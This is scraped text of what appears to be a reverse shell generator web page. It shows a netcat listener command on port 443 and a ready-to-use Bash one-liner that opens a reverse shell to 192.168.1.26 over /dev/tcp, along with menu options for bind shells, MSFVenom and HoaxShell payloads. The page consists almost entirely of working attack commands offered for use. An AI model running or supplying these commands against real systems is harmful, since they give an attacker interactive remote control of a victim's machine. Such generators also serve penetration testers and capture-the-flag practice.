 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/192.168.1.26/443 0>&1